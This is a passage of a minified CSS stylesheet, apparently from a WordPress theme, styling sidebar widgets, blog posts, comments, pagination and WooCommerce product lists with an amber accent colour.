#ffb600}.site-content .widget_archive > ul > li:first-child,.sidebar .widget_archive > ul > li:first-child,.site-content .widget_categories > ul > li:first-child,.sidebar .widget_categories > ul > li:first-child,.site-content .widget_product_categories > ul > li:first-child,.sidebar .widget_product_categories > ul > li:first-child,.site-content .widget_nav_menu > div > ul > li:first-child,.sidebar .widget_nav_menu > div > ul > li:first-child,.site-content .widget_meta > ul > li:first-child,.sidebar .widget_meta > ul > li:first-child,.site-content .widget_pages > ul > li:first-child,.sidebar .widget_pages > ul > li:first-child,.site-content .widget_recent_comments > ul > li:first-child,.sidebar .widget_recent_comments > ul > li:first-child,.site-content .widget_recent_entries > ul > li:first-child,.sidebar .widget_recent_entries > ul > li:first-child,.site-content .widget_rss > ul > li:first-child,.sidebar .widget_rss > ul > li:first-child{padding-top: 0}.site-content .widget_archive li + li,.sidebar .widget_archive li + li,.site-content .widget_categories li + li,.sidebar .widget_categories li + li,.site-content .widget_product_categories li + li,.sidebar .widget_product_categories li + li,.site-content .widget_nav_menu > div li + li,.sidebar .widget_nav_menu > div li + li,.site-content .widget_meta li + li,.sidebar .widget_meta li + li,.site-content .widget_pages li + li,.sidebar .widget_pages li + li,.site-content .widget_recent_comments li + li,.sidebar .widget_recent_comments li + li,.site-content .widget_recent_entries li + li,.sidebar .widget_recent_entries li + li,.site-content .widget_rss li + li,.sidebar .widget_rss li + li{margin-top: 6px}.site-content .widget_archive a,.sidebar .widget_archive a,.site-content .widget_categories a,.sidebar .widget_categories a,.site-content .widget_product_categories a,.sidebar .widget_product_categories a,.site-content .widget_nav_menu > div a,.sidebar .widget_nav_menu > div a,.site-content .widget_meta a,.sidebar .widget_meta a,.site-content .widget_pages a,.sidebar .widget_pages a,.site-content .widget_recent_comments a,.sidebar .widget_recent_comments a,.site-content .widget_recent_entries a,.sidebar .widget_recent_entries a,.site-content .widget_rss a,.sidebar .widget_rss a{color: inherit}.site-content .widget_archive a:hover,.sidebar .widget_archive a:hover,.site-content .widget_categories a:hover,.sidebar .widget_categories a:hover,.site-content .widget_product_categories a:hover,.sidebar .widget_product_categories a:hover,.site-content .widget_nav_menu > div a:hover,.sidebar .widget_nav_menu > div a:hover,.site-content .widget_meta a:hover,.sidebar .widget_meta a:hover,.site-content .widget_pages a:hover,.sidebar .widget_pages a:hover,.site-content .widget_recent_comments a:hover,.sidebar .widget_recent_comments a:hover,.site-content .widget_recent_entries a:hover,.sidebar .widget_recent_entries a:hover,.site-content .widget_rss a:hover,.sidebar .widget_rss a:hover{text-decoration: none}.site-content .widget_archive ul ul,.sidebar .widget_archive ul ul,.site-content .widget_categories ul ul,.sidebar .widget_categories ul ul,.site-content .widget_product_categories ul ul,.sidebar .widget_product_categories ul ul,.site-content .widget_nav_menu ul ul,.sidebar .widget_nav_menu ul ul,.site-content .widget_meta ul ul,.sidebar .widget_meta ul ul,.site-content .widget_pages ul ul,.sidebar .widget_pages ul ul,.site-content .widget_recent_comments ul ul,.sidebar .widget_recent_comments ul ul,.site-content .widget_recent_entries ul ul,.sidebar .widget_recent_entries ul ul,.site-content .widget_rss ul ul,.sidebar .widget_rss ul ul{padding-left: 18px;padding-top: 6px;list-style-type: none;text-transform: none}.site-content .widget_archive ul ul li:before,.sidebar .widget_archive ul ul li:before,.site-content .widget_categories ul ul li:before,.sidebar .widget_categories ul ul li:before,.site-content .widget_product_categories ul ul li:before,.sidebar .widget_product_categories ul ul li:before,.site-content .widget_nav_menu ul ul li:before,.sidebar .widget_nav_menu ul ul li:before,.site-content .widget_meta ul ul li:before,.sidebar .widget_meta ul ul li:before,.site-content .widget_pages ul ul li:before,.sidebar .widget_pages ul ul li:before,.site-content .widget_recent_comments ul ul li:before,.sidebar .widget_recent_comments ul ul li:before,.site-content .widget_recent_entries ul ul li:before,.sidebar .widget_recent_entries ul ul li:before,.site-content .widget_rss ul ul li:before,.sidebar .widget_rss ul ul li:before{color: #8f8f8f}.site-content .widget-social-profile,.sidebar .widget-social-profile{list-style: none;padding: 0;margin: 0;font-size: 0}.site-content .widget-social-profile li,.sidebar .widget-social-profile li{display: inline-block;vertical-align: middle}.site-content .widget-social-profile li a,.sidebar .widget-social-profile li a{display: inline-block}.site-content .widget-social-profile li a i.fa,.sidebar .widget-social-profile li a i.fa{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s;font-size: 15px;width: 24px;height: 24px;vertical-align: middle;text-align: center;line-height: 24px}.site-content .widget-social-profile li a:hover i,.sidebar .widget-social-profile li a:hover i{color: #ffb600}.site-content .widget-social-profile li + li,.sidebar .widget-social-profile li + li{margin-left: 6px}.site-content .widget-social-profile.social-icon-bordered li a i.fa,.sidebar .widget-social-profile.social-icon-bordered li a i.fa{-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;font-size: 15px;height: 34px;width: 34px;line-height: 34px;background-color: rgba(255,255,255,0.2)}.site-content .widget-social-profile.social-icon-bordered li a:hover i.fa,.sidebar .widget-social-profile.social-icon-bordered li a:hover i.fa{border-color: #ffb600;background-color: #ffb600;color: #222}.site-content .widget-social-profile.social-icon-bordered li + li,.sidebar .widget-social-profile.social-icon-bordered li + li{margin-left: 10px}.site-content ul.product_list_widget li,.sidebar ul.product_list_widget li{padding: 0px;margin-bottom: 15px}.site-content ul.product_list_widget li img,.sidebar ul.product_list_widget li img{float: left;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;width: 70px;margin-left: 0px;margin-right: 20px;border: 1px solid #eee}.site-content ul.product_list_widget li a,.sidebar ul.product_list_widget li a{color: #222;font-size: 14px;font-weight: 400;margin-bottom: 5px}.site-content ul.product_list_widget li a:hover,.sidebar ul.product_list_widget li a:hover{color: #ffb600;text-decoration: none}.site-content ul.product_list_widget li span.amount,.sidebar ul.product_list_widget li span.amount{font-size: 16px;color: #222;font-weight: bold}.site-content ul.product_list_widget li ins,.sidebar ul.product_list_widget li ins{text-decoration: none;margin-right: 3px}.site-content ul.product_list_widget li del span.amount,.sidebar ul.product_list_widget li del span.amount{font-size: 14px;color: #cacaca}.site-content ul.product_list_widget li .star-rating,.sidebar ul.product_list_widget li .star-rating{float: none;margin: 0 0 5px 0;font-size: 10px;width: 66px;height: 10px;letter-spacing: 3px}.site-content ul.product_list_widget li:last-child,.sidebar ul.product_list_widget li:last-child{margin-bottom: 0}.site-content .widget-posts-wrap,.sidebar .widget-posts-wrap{background-color: #f6f6f6;padding: 30px 20px}.site-content .widget-posts-wrap .widget_posts_item + .widget_posts_item,.sidebar .widget-posts-wrap .widget_posts_item + .widget_posts_item{margin-top: 15px}.site-content .widget-posts-wrap .widget-posts-thumbnail,.sidebar .widget-posts-wrap .widget-posts-thumbnail{width: 64px;float: left;margin-right: 15px}.site-content .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail,.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail{position: relative}.site-content .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail a.prettyPhoto,.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail a.prettyPhoto{position: absolute;top: 0;width: 20px;height: 20px;right: 0;line-height: 20px;font-size: 10px;text-align: center;color: #FFFFFF;opacity: 0;-webkit-transform: scale(.8);-moz-transform: scale(.8);-ms-transform: scale(.8);-o-transform: scale(.8);transform: scale(.8);-webkit-transition: all .3s linear;-moz-transition: all .3s linear;-ms-transition: all .3s linear;-o-transition: all .3s linear;transition: all .3s linear}.site-content .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail:hover a.entry-thumbnail_overlay:before,.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail:hover a.entry-thumbnail_overlay:before{content: "";position: absolute;left: 0;top: 0;bottom: 0;right: 0;background-color: rgba(255,182,0,0.7)}.site-content .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail:hover a.prettyPhoto,.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail:hover a.prettyPhoto{opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1)}.site-content .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail_overlay img,.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail_overlay img{width: 100%;display: block}.site-content .widget-posts-wrap .widget-posts-content-wrap,.sidebar .widget-posts-wrap .widget-posts-content-wrap{position: relative;overflow: hidden}.site-content .widget-posts-wrap .widget-posts-title,.sidebar .widget-posts-wrap .widget-posts-title{font-size: 14px;color: #222}.site-content .widget-posts-wrap .widget-posts-title:hover,.sidebar .widget-posts-wrap .widget-posts-title:hover{text-decoration: none;color: #ffb600}.site-content .widget-posts-wrap .widget-posts-date,.sidebar .widget-posts-wrap .widget-posts-date{font-size: 12px;text-transform: uppercase}.site-content .widget-posts-wrap .owl-theme .owl-controls,.sidebar .widget-posts-wrap .owl-theme .owl-controls{display: none !important}.site-content .widget-twitter-wrap .widget-twitter-item + .widget-twitter-item,.sidebar .widget-twitter-wrap .widget-twitter-item + .widget-twitter-item{margin-top: 20px}.site-content .widget-twitter-wrap i,.sidebar .widget-twitter-wrap i{font-size: 14px;color: #ffb600}.site-content .widget-twitter-wrap span.twitter-time,.sidebar .widget-twitter-wrap span.twitter-time{color: #b1b1b1;display: block}.site-content .widget-twitter-wrap span.twitter-content a,.sidebar .widget-twitter-wrap span.twitter-content a{color: #222}.site-content .widget-twitter-wrap span.twitter-content a:hover,.sidebar .widget-twitter-wrap span.twitter-content a:hover{color: #ffb600}.site-content .widget-contact-info,.sidebar .widget-contact-info{margin: 0;padding: 0;list-style: none}.site-content .widget-contact-info > li > i.fa,.sidebar .widget-contact-info > li > i.fa{width: 18px}.site-content .mail-chimp-wrapper > p,.sidebar .mail-chimp-wrapper > p{line-height: 28px}.site-content .mail-chimp-wrapper .mail-chimp-button,.sidebar .mail-chimp-wrapper .mail-chimp-button{position: relative}.site-content .mail-chimp-wrapper .mail-chimp-button > input,.sidebar .mail-chimp-wrapper .mail-chimp-button > input{background-color: rgba(0,0,0,0.3);color: #fff;border: none;line-height: 1;height: 30px}.site-content .mail-chimp-wrapper .mail-chimp-button > button,.sidebar .mail-chimp-wrapper .mail-chimp-button > button{border: none;background: none;position: absolute;right: 5px;top: 0;bottom: 0;margin: auto;color: #ffb600}.site-content .footer-logo .sub-description,.sidebar .footer-logo .sub-description{padding-top: 28px;line-height: 28px}.site-content .widget-text-intro,.sidebar .widget-text-intro{font-size: 30px;font-family: Oswald;text-align: center;border: dashed 3px #c5c5c5;padding: 55px 10px;font-weight: 100}.right-sidebar aside,.left-sidebar aside,.woocommerce-sidebar aside{border-bottom: 1px solid #f3f3f3;padding-bottom: 30px}.right-sidebar aside + aside,.left-sidebar aside + aside,.woocommerce-sidebar aside + aside{margin-top: 30px}.right-sidebar aside:last-child,.left-sidebar aside:last-child,.woocommerce-sidebar aside:last-child{margin-bottom: 100px;padding-bottom: 0;border-bottom: none}.woocommerce-sidebar .widget_archive > ul,.woocommerce-sidebar .widget_archive > ol,.woocommerce-sidebar .widget_categories > ul,.woocommerce-sidebar .widget_categories > ol,.woocommerce-sidebar .widget_nav_menu > div > ul,.woocommerce-sidebar .widget_nav_menu > div > ol,.woocommerce-sidebar .widget_meta > ul,.woocommerce-sidebar .widget_meta > ol,.woocommerce-sidebar .widget_pages > ul,.woocommerce-sidebar .widget_pages > ol,.woocommerce-sidebar .widget_recent_comments > ul,.woocommerce-sidebar .widget_recent_comments > ol,.woocommerce-sidebar .widget_recent_entries > ul,.woocommerce-sidebar .widget_recent_entries > ol,.woocommerce-sidebar .widget_rss > ul,.woocommerce-sidebar .widget_rss > ol{border-bottom: none;padding-bottom: 0}.blog-inner .entry-thumbnail-wrap,.darna-post .darna-post-image .entry-thumbnail-wrap{margin-bottom: 40px}.blog-inner .entry-thumbnail,.darna-post .darna-post-image .entry-thumbnail{position: relative}.blog-inner .entry-thumbnail a.prettyPhoto,.darna-post .darna-post-image .entry-thumbnail a.prettyPhoto{position: absolute;top: 0;width: 56px;height: 55px;right: 0;line-height: 54px;font-size: 16px;text-align: center;color: #FFFFFF;opacity: 0;-webkit-transform: scale(.8);-moz-transform: scale(.8);-ms-transform: scale(.8);-o-transform: scale(.8);transform: scale(.8);-webkit-transition: all .3s linear;-moz-transition: all .3s linear;-ms-transition: all .3s linear;-o-transition: all .3s linear;transition: all .3s linear}.blog-inner .entry-thumbnail:hover a.entry-thumbnail_overlay:before,.darna-post .darna-post-image .entry-thumbnail:hover a.entry-thumbnail_overlay:before{content: "";position: absolute;left: 0;top: 0;bottom: 0;right: 0;background-color: rgba(255,182,0,0.7)}.blog-inner .entry-thumbnail:hover a.prettyPhoto,.darna-post .darna-post-image .entry-thumbnail:hover a.prettyPhoto{opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1)}.blog-inner .entry-thumbnail_overlay img,.darna-post .darna-post-image .entry-thumbnail_overlay img{width: 100%;display: block}.blog-inner h3.entry-title,.darna-post .darna-post-image h3.entry-title{text-transform: uppercase;font-size: 24px;margin-bottom: 5px}.blog-inner h3.entry-title a,.darna-post .darna-post-image h3.entry-title a{color: #222}.blog-inner h3.entry-title a:hover,.darna-post .darna-post-image h3.entry-title a:hover{color: #ffb600}.blog-inner .entry-excerpt,.darna-post .darna-post-image .entry-excerpt{margin-bottom: 30px}.blog-inner .entry-excerpt p,.darna-post .darna-post-image .entry-excerpt p{margin-bottom: 0}.blog-inner .jp-audio a:hover,.darna-post .darna-post-image .jp-audio a:hover,.blog-inner .jp-play-bar,.darna-post .darna-post-image .jp-play-bar,.blog-inner .jp-play-bar,.darna-post .darna-post-image .jp-play-bar,.blog-inner .jp-volume-bar-value,.darna-post .darna-post-image .jp-volume-bar-value{color: #e74c3c}.blog-inner .jp-play-bar,.darna-post .darna-post-image .jp-play-bar,.blog-inner .jp-volume-bar-value,.darna-post .darna-post-image .jp-volume-bar-value{background-color: #e74c3c}.blog-inner .jp-interface,.darna-post .darna-post-image .jp-interface{height: 80px;background-color: #222}.blog-inner .jp-controls,.darna-post .darna-post-image .jp-controls{height: 80px;line-height: 80px}.blog-inner .jp-seek-bar,.darna-post .darna-post-image .jp-seek-bar{background-color: #4e4e4e;height: 4px}.blog-inner article,.darna-post .darna-post-image article{margin-bottom: 60px;padding-bottom: 60px;border-bottom: 1px solid #eee}.blog-inner .entry-post-meta-wrap ul.entry-meta,.darna-post .darna-post-image .entry-post-meta-wrap ul.entry-meta{margin: 0;padding: 0;list-style-type: none;font-size: 0}.blog-inner .entry-post-meta-wrap ul.entry-meta li,.darna-post .darna-post-image .entry-post-meta-wrap ul.entry-meta li{display: inline;font-size: 12px;font-style: italic;margin-right: 25px;text-transform: uppercase}.blog-inner .entry-post-meta-wrap ul.entry-meta li:last-child,.darna-post .darna-post-image .entry-post-meta-wrap ul.entry-meta li:last-child{margin-right: 0}.blog-inner .entry-post-meta-wrap ul.entry-meta li i,.darna-post .darna-post-image .entry-post-meta-wrap ul.entry-meta li i{font-size: 12px;margin-right: 4px}.blog-inner .entry-content-top-wrap,.darna-post .darna-post-image .entry-content-top-wrap{margin-bottom: 20px}.blog-inner .entry-post-format-icon,.darna-post .darna-post-image .entry-post-format-icon{float: left;width: 50px;height: 50px;line-height: 50px;background-color: #ffb600;color: #fff;font-size: 21px;text-align: center;margin-right: 20px;margin-bottom: 24px}.blog-inner .entry-post-format-icon:after,.darna-post .darna-post-image .entry-post-format-icon:after{content: "";height: 4px;width: 100%;background-color: #ffb600;display: block;margin-top: 20px}.blog-inner .entry-content-top-right,.darna-post .darna-post-image .entry-content-top-right{position: relative;overflow: hidden}.blog-inner article.format-quote .entry-content-quote blockquote,.darna-post .darna-post-image article.format-quote .entry-content-quote blockquote{padding: 20px 30px;font-size: 18px;font-style: italic;font-weight: 300;background-color: #f3f3f3;color: #2a2a2a;border-left: 10px solid #ffb600;margin-bottom: 0}.blog-inner article.format-quote .entry-content-quote blockquote cite,.darna-post .darna-post-image article.format-quote .entry-content-quote blockquote cite{font-size: 14px}.blog-inner article.format-link .entry-content-link,.darna-post .darna-post-image article.format-link .entry-content-link{padding: 20px 30px;font-size: 18px;font-style: italic;font-weight: 300;background-color: #f3f3f3;color: #2a2a2a}.blog-inner article.format-link .entry-content-link p,.darna-post .darna-post-image article.format-link .entry-content-link p{margin-bottom: 0}.post-meta-line{height: 3px;border-top: 1px solid #eee;border-bottom: 1px solid #eee;background-color: #fff}.post-meta-line:before{content: "";border: 1px dotted #eee;display: block}.site-content-archive{margin-bottom: 40px}.blog-paging-wrapper{margin-bottom: 60px;height: 40px}.blog-paging-wrapper ul.pagination,.woocommerce-pagination ul.pagination{padding: 0;margin: 0}.blog-paging-wrapper .pagination > li > a,.woocommerce-pagination .pagination > li > a,.blog-paging-wrapper .pagination > li > span,.woocommerce-pagination .pagination > li > span{font-size: 14px;color: #8f8f8f;padding: 0;width: 50px;height: 40px;text-align: center;line-height: 40px;border: 1px solid #eee;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.blog-paging-wrapper .pagination > li + li > a,.woocommerce-pagination .pagination > li + li > a,.blog-paging-wrapper .pagination > li + li > span,.woocommerce-pagination .pagination > li + li > span{margin-left: 10px}.blog-paging-wrapper .pagination > li > a.current,.woocommerce-pagination .pagination > li > a.current,.blog-paging-wrapper .pagination > li > span.current,.woocommerce-pagination .pagination > li > span.current,.blog-paging-wrapper .pagination > li > a:hover,.woocommerce-pagination .pagination > li > a:hover,.blog-paging-wrapper .pagination > li > span:hover,.woocommerce-pagination .pagination > li > span:hover,.blog-paging-wrapper .pagination > li > a:active,.woocommerce-pagination .pagination > li > a:active,.blog-paging-wrapper .pagination > li > span:active,.woocommerce-pagination .pagination > li > span:active,.blog-paging-wrapper .pagination > li > a:focus,.woocommerce-pagination .pagination > li > a:focus,.blog-paging-wrapper .pagination > li > span:focus,.woocommerce-pagination .pagination > li > span:focus{background-color: #ffb600;color: #fff;border-color: #ffb600}.blog-paging-default{text-align: right}.blog-paging-wrapper.blog-paging-load-more{text-align: center}.blog-wrap .entry-thumbnail-wrap .owl-theme .owl-controls,.single-product-image-inner .owl-theme .owl-controls,.darna-post .darna-post-image .owl-theme .owl-controls{margin: 0}.blog-wrap .entry-thumbnail-wrap .owl-pagination,.single-product-image-inner .owl-pagination,.darna-post .darna-post-image .owl-pagination{position: absolute;bottom: 10px;left: 0;right: 0}.blog-wrap .entry-thumbnail-wrap .owl-theme .owl-controls .owl-page span,.single-product-image-inner .owl-theme .owl-controls .owl-page span,.darna-post .darna-post-image .owl-theme .owl-controls .owl-page span{width: 10px;height: 10px;margin: 0 5px;border: 2px solid #fff;background-color: transparent;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%}.blog-wrap .entry-thumbnail-wrap .owl-theme .owl-controls .owl-page.active span,.single-product-image-inner .owl-theme .owl-controls .owl-page.active span,.darna-post .darna-post-image .owl-theme .owl-controls .owl-page.active span{background-color: #FFFFFF}.blog-wrap .entry-thumbnail-wrap .owl-theme .owl-controls .owl-buttons div,.single-product-image-inner .owl-theme .owl-controls .owl-buttons div,.darna-post .darna-post-image .owl-theme .owl-controls .owl-buttons div{position: absolute;width: 40px;height: 40px;line-height: 40px;margin: auto;display: block;top: 0;bottom: 0;cursor: pointer;text-align: center;background-color: rgba(0,0,0,0.7);z-index: 200;padding: 0;opacity: 0;color: #fff;font-size: 24px;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.blog-wrap .entry-thumbnail-wrap .owl-next,.single-product-image-inner .owl-next,.darna-post .darna-post-image .owl-next{right: 0;-webkit-transform: translateX(50px);-moz-transform: translateX(50px);-ms-transform: translateX(50px);-o-transform: translateX(50px);transform: translateX(50px)}.blog-wrap .entry-thumbnail-wrap .owl-prev,.single-product-image-inner .owl-prev,.darna-post .darna-post-image .owl-prev{-webkit-transform: translateX(-50px);-moz-transform: translateX(-50px);-ms-transform: translateX(-50px);-o-transform: translateX(-50px);transform: translateX(-50px)}.blog-wrap .entry-thumbnail-wrap:hover .owl-theme .owl-controls .owl-buttons div,.single-product-image-inner:hover .owl-theme .owl-controls .owl-buttons div,.darna-post .darna-post-image:hover .owl-theme .owl-controls .owl-buttons div{opacity: 1;-webkit-transform: translateX(0px);-moz-transform: translateX(0px);-ms-transform: translateX(0px);-o-transform: translateX(0px);transform: translateX(0px)}.entry-content:after,.comment-text:after{content: "";clear: both;display: block}.entry-content table,.comment-text table{border-collapse: collapse !important}.entry-content table td,.comment-text table td,.entry-content table th,.comment-text table th{background-color: #fff}.entry-content table,.comment-text table{width: 100%;max-width: 100%;margin-bottom: 20px}.entry-content table > thead > tr > th,.comment-text table > thead > tr > th,.entry-content table > tbody > tr > th,.comment-text table > tbody > tr > th,.entry-content table > tfoot > tr > th,.comment-text table > tfoot > tr > th,.entry-content table > thead > tr > td,.comment-text table > thead > tr > td,.entry-content table > tbody > tr > td,.comment-text table > tbody > tr > td,.entry-content table > tfoot > tr > td,.comment-text table > tfoot > tr > td{padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #eee}.entry-content table > thead > tr > th,.comment-text table > thead > tr > th{vertical-align: bottom;border-bottom: 1px solid #eee}.entry-content table > caption + thead > tr:first-child > th,.comment-text table > caption + thead > tr:first-child > th,.entry-content table > colgroup + thead > tr:first-child > th,.comment-text table > colgroup + thead > tr:first-child > th,.entry-content table > thead:first-child > tr:first-child > th,.comment-text table > thead:first-child > tr:first-child > th,.entry-content table > caption + thead > tr:first-child > td,.comment-text table > caption + thead > tr:first-child > td,.entry-content table > colgroup + thead > tr:first-child > td,.comment-text table > colgroup + thead > tr:first-child > td,.entry-content table > thead:first-child > tr:first-child > td,.comment-text table > thead:first-child > tr:first-child > td{border-top: 0}.entry-content table > tbody + tbody,.comment-text table > tbody + tbody{border-top: 1px solid #eee}.entry-content blockquote,.comment-text blockquote{padding: 20px 30px;font-size: 18px;font-style: italic;font-weight: 300;background-color: #f3f3f3;color: #2a2a2a;border-left: 10px solid #ffb600}.entry-content a,.comment-text a{color: #ffb600}.entry-content a:hover,.comment-text a:hover{text-decoration: underline;color: #ffb600}.entry-content a:active,.comment-text a:active{color: #ffb600}.entry-content input[type="submit"],.comment-text input[type="submit"]{display: inline-block;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear;text-transform: uppercase;border: 2px solid;padding: 5px 20px;font-size: 13px;background-color: #ffb600;border-color: #ffb600;color: #fff}.entry-content input[type="submit"]:hover,.comment-text input[type="submit"]:hover,.entry-content input[type="submit"]:active,.comment-text input[type="submit"]:active{text-decoration: none !important;outline: none !important}.entry-content input[type="submit"]:hover,.comment-text input[type="submit"]:hover{background-color: #222;border-color: #222;color: #fff}.entry-content p:last-child,.comment-text p:last-child{margin-bottom: 0}.entry-content dd,.comment-text dd,.entry-content dt,.comment-text dt{line-height: 2}.entry-meta-tag-wrap{font-size: 0;margin-top: 30px}.entry-meta-tag-wrap label{margin-bottom: 0;color: #222;margin-right: 40px;font-size: 18px;font-weight: 300}.entry-meta-tag-wrap a{-webkit-transition: all .2s;-moz-transition: all .2s;-ms-transition: all .2s;-o-transition: all .2s;transition: all .2s;display: inline-block;padding: 9px 10px;margin-bottom: 10px;margin-right: 10px;line-height: 1;font-size: 12px;border: 1px solid #e5e5e5}.entry-meta-tag-wrap a:hover{background-color: #ffb600;border-color: #ffb600;color: #fff;text-decoration: none}.social-share-wrap{font-size: 0;text-align: center}.social-share-wrap label{font-size: 18px;margin-bottom: 0;font-weight: 300;color: #2a2a2a;margin-right: 100px;position: relative}.social-share-wrap label:after{background-image: url("assets/images/share-arrow.png");content: "";position: absolute;bottom: -10px;width: 71px;height: 28px;margin-left: 15px}.social-share-wrap ul.social-share{font-size: 0;padding: 0;margin: 0;display: inline}.social-share-wrap ul.social-share li{display: inline-block;margin-right: 5px}.social-share-wrap ul.social-share li:last-child{margin-right: 0}.social-share-wrap ul.social-share li a{-webkit-transition: all .2s;-moz-transition: all .2s;-ms-transition: all .2s;-o-transition: all .2s;transition: all .2s;width: 36px;height: 36px;line-height: 36px;display: block;text-align: center;font-size: 16px;color: #2a2a2a;background-color: #f4f4f4;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%}.social-share-wrap ul.social-share li a:hover{background-color: #ffb600;color: #fff}.blog-inner.blog-single article{border-bottom: none;padding-bottom: 0;margin-bottom: 0}.blog-inner.blog-single .entry-content-quote,.blog-inner.blog-single .entry-content-link{margin-bottom: 30px}.blog-inner.blog-single .post-navigation-wrap{position: relative;margin-top: 100px}.blog-inner.blog-single .post-navigation-wrap .nav-previous,.blog-inner.blog-single .post-navigation-wrap .nav-next{top: 0;position: absolute}.blog-inner.blog-single .post-navigation-wrap .nav-previous a:hover,.blog-inner.blog-single .post-navigation-wrap .nav-next a:hover{color: #fff}.blog-inner.blog-single .post-navigation-wrap .nav-previous{left: 0}.blog-inner.blog-single .post-navigation-wrap .nav-next{right: 0}.blog-inner.blog-single > article > .entry-wrap > .entry-thumbnail-wrap{font-size: 0;text-align: center}.blog-inner.blog-single > article > .entry-wrap > .entry-thumbnail-wrap .entry-thumbnail{display: inline-block}.entry-comments{background-color: #f8f8f8;padding: 30px;margin-top: 60px}.entry-comments .entry-comments-list h3.comments-title{font-size: 21px;text-transform: uppercase;margin-bottom: 30px}.entry-comments .entry-comments-list .commentlist,.entry-comments .entry-comments-list .commentlist .children{list-style: none}.entry-comments .entry-comments-list .commentlist{padding-left: 0;margin: 0}.entry-comments .entry-comments-list .comment-body{background-color: #fafafa;padding: 30px;border: 1px solid #f0f0f0}.entry-comments .entry-comments-list .commentlist > li + li{margin-top: 30px}.entry-comments .entry-comments-list .comment-avatar-wrap{width: 80px;float: left;margin-right: 20px}.entry-comments .entry-comments-list .comment-avatar-wrap .avatar{margin-bottom: 10px}.entry-comments .entry-comments-list .comment-avatar-wrap .comment-reply-link{font-size: 16px;color: #dddddd;display: block;text-align: center}.entry-comments .entry-comments-list .comment-text{position: relative;overflow: hidden}.entry-comments .entry-comments-list .comment-text .text p:last-child{margin-bottom: 0}.entry-comments .entry-comments-list .comment-text .author{line-height: 1}.entry-comments .entry-comments-list .author-name{display: inline;color: #2a2a2a;font-size: 16px}.entry-comments .entry-comments-list .author-name a{color: inherit}.entry-comments .entry-comments-list .comment-text .author .comment-meta > span:before,.entry-comments .entry-comments-list .comment-text .author .comment-meta > a:before{content: "|";display: inline;padding: 0 10px}.entry-comments .entry-comments-list .comment-meta{display: inline-block;font-size: 0;margin-bottom: 15px}.entry-comments .entry-comments-list .comment-meta span,.entry-comments .entry-comments-list .comment-meta a{font-size: 12px}.entry-comments .entry-comments-list .comment-meta a:hover{color: #ffb600;text-decoration: none}.entry-comments .entry-comments-list .commentlist ul.children{padding-left: 0}.entry-comments .entry-comments-list .commentlist > li > ul.children{padding-left: 110px}.entry-comments .entry-comments-list .commentlist .children li{margin-top: 30px}.entry-comments .entry-comments-list .comment-navigation{margin-bottom: 20px;font-size: 0}.entry-comments .entry-comments-list .comment-navigation .page-numbers{width: 36px;height: 36px;line-height: 36px;font-size: 12px;font-weight: bold;color: #8f8f8f;text-align: center;background: #fff;border: 1px solid #eee;display: inline-block;-webkit-transition: all .2s;-moz-transition: all .2s;-ms-transition: all .2s;-o-transition: all .2s;transition: all .2s}.entry-comments .entry-comments-list .comment-navigation .page-numbers + .page-numbers{margin-left: 4px}.entry-comments .entry-comments-list .comment-navigation .page-numbers.current,.entry-comments .entry-comments-list .comment-navigation .page-numbers:hover,.entry-comments .entry-comments-list .comment-navigation .page-numbers:active,.entry-comments .entry-comments-list .comment-navigation .page-numbers:focus{color: #fff;background: #ffb600;border-color: #ffb600}.entry-comments .entry-comments-list .comment-navigation-bottom{margin-bottom: 0;margin-top: 20px}.entry-comments-form,.comment-respond{margin-top: 45px}.comment-reply-title{font-size: 21px;text-transform: uppercase;margin-bottom: 30px}.comment-form{margin: 0 -15px;margin-bottom: 45px}.comment-form input[type="text"],.comment-form input[type="search"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form input[type="password"],.comment-form textarea{width: 100%}.comment-form .form-group{margin-bottom: 30px}.comment-form .comment-form-cookies-consent,.comment-form .comment-notes,.comment-form .form-submit,.comment-form .logged-in-as{padding: 0 15px}.comment-form .form-submit{margin-bottom: 0}.comment-form #btnComment{width: 100%}@media (max-width: 767px){.social-share-wrap{margin-bottom: 30px}.blog-inner.blog-single .post-navigation-wrap .nav-previous,.blog-inner.blog-single .post-navigation-wrap .nav-next{position: relative}.blog-inner.blog-single .post-navigation-wrap .nav-next{float: right}}@media (max-width: 480px){.entry-comments .entry-comments-list .comment-avatar-wrap{width: 100%;float: none;margin-right: 0;text-align: center}.entry-comments .entry-comments-list .commentlist ul.children{padding-left: 0 !important}.blog-inner .entry-post-format-icon{display: none}.page-title-wrap{height: 200px;margin-bottom: 60px}}.layout-container-fluid.archive-product-wrap{padding: 0 15px}.single-product-wrap{overflow: hidden}.site-content-archive-product{margin-bottom: 35px}.site-content-archive-product .sidebar{margin-bottom: 65px}.woocommerce-pagination{height: 40px;margin-bottom: 65px;text-align: center}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin-bottom: 0;text-transform: uppercase;letter-spacing: 0.02em;font-size: 13px}.woocommerce .woocommerce-ordering b,.woocommerce .woocommerce-result-count b{color: #ffb600}.catalog-filter{margin-bottom: 70px;line-height: 40px}.catalog-filter-visible 